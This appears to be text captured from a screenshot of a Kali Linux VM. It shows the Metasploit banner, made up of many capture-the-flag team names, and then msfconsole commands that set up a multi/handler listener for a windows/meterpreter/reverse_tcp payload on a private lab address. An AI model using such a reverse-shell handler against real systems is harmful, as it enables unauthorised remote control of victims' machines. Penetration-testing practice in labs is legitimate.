 Home
kali-linux-2024.4-vmware-a...
Windows 11 x64
1 2 3 4
3:32
kali@kali: ~
File Actions Edit View Help
*Pentest Rangers* *The Libbyrators*
*placeholder name*bitup* *JeffTadashi*Mikeal*
*UCASers*onotch* *ky_dong_day_song*
*NeNiNuMmOk* *JustForFun!*
*Maux de tête*LalaNG* *g3tsh3Lls0on*
*crr0tz*z3r0p0rn*clueless* *Phở Đặc Biệt*Paradox*
*HackWara* *KaRIPux*inf0sec*
*Kugelschreibertester* *bluehens*Antoine77*
*icemasters* *genxy*TRADE_NAMES*
*Spartan's Ravens* *BadByte*fontwang_tw*
*g0ldd1gg3rs*pappo* *ghoti*
*Les CRACKS*c0dingRabbits* *LinuxRiders*
*2Cr4Sh*RecycleBin* *Jalan Durian*
*ExploitStudio* *WPICSC*logaritm*
*Car RamRod*0×41414141* *Orv1ll3*team-fm4dd*
*Björkson*FlyingCircus* *PwnHub*H4X0R*Yanee*
*Securifera*hot cocoa* *Et3rnal*PelarianCP*
Flag
2020
*n00bytes*DNC&G*guildzero*dorko*tv*42*{EHF}*CarpeDien*Flamin-Go*BarryWhite*XUcyber*FernetInjection*DCcurity*
*Mars Explorer*ozen_cfw*Fat Boys*Simpatico*nzdjb*Isec-U.O*The Pomorians*T35H*H@wk33*JetJ*OrangeStar*Team Corgi*
*D0g3*0itch*OffRes*LegionOfRinf*UniWA*wgucoo*Pr0ph3t*L0ner*_n00bz*OSINT Punchers*Tinfoil Hats*Hava*Team Neu*
*Cyb3rDoctor*Techlock Inc*kinakomochi*DubbelDopper*bubbasnmp*w*Gh0st$*tyl3rsec*LUCKY_CLOVERS*ev4d3rx10-team*ir4n6*
*PEQUI_ctf*HKLBGD*L3o*5 bits short of a byte*UCM*ByteForc3*Death_Geass*Stryk3r*WooT*Raise The Black*CTErr0r*
*Individual*mikejam*Flag Predator*klandes*_no_Skids*SQ.*CyberOWL*Ironhearts*Kizzle*gauti*
*San Antonio College Cyber Rangers*sam.ninja*Akerbeltz*cheeseroyale*Ephyra*sard city*OrderingChaos*Pickle_Ricks*
*Hex2Text*defiant*hefter*Flaggermeister*Oxford Brookes University*OD1E*noob_noob*Ferris Wheel*Ficus*ONO*jameless*
*Log1c_b0mb*dr4k0t4*0th3rs*dcua*cccchhhh6819*Manzara's Magpies*pwn4lyfe*Droogy*Shrubhound Gang*ssociety*HackJWU*
*asdfghjkl*n00bi3*i-cube warriors*WhateverThrone*Salvat0re*Chadsec*0×1337deadbeef*StarchThingIDK*Tieto_alaviiva_turva*
*InspiV*RPCA Cyber Club*kurage0verfl0w*lammm*pelicans_for_freedom*switchteam*tim*departedcomputerchairs*cool_runnings*
*chads*SecureShell*EetIetsHekken*CyberSquad*P&K*Trident*RedSeer*SOMA*EVM*BUckys_Angels*OrangeJuice*DemDirtyUserz*
*OpenToAll*Born2Hack*Bigglesworth*NIS*10Monkeys1Keyboard*TNGCrew*Cla55N0tF0und*exploits33kr*root_rulzz*InfosecIITG*
*superusers*H@rdT0R3m3b3r*operators*NULL*stuxCTF*mHackresciallo*Eclipse*Gingabeast*Hamad*Immortals*arasan*MouseTrap*
*damn_sadboi*tadaaa*null2root*HowestCSP*fezfezf*LordVader*Fl@g_Hunt3rs*bluenet*P@Ge2mE*
=[ metasploit v6.4.34-dev ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.191.129
LHOST ⇒ 192.168.191.129
msf6 exploit(multi/handler) > exploit